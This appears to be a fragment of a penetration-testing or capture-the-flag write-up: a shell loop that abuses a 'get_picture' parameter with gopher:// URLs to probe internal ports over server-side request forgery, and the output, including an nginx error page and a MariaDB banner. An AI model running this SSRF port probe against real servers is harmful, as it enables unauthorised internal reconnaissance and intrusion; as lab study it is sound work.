 └─# for port in {21,25,80,8080,9000,3306,5422}; do echo $port; curl -s "http://10.10.0.4/?get_picture=gopher://localhost:$port/_teste"|cat
; done
21
25
80
HTTP/1.1 400 Bad Request
Server: nginx/1.14.2
Date: Wed, 23 Apr 2025 05:15:08 GMT
Content-Type: text/html
Content-Length: 173
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.14.2</center>
</body>
</html>
8080
9000
3306
c
5.5.5-10.3.29-MariaDB-0+deb10u1(okJopg1_��-��ipy1$^0pf1^hmysql_native_password!��#08S01Got packets out of order5422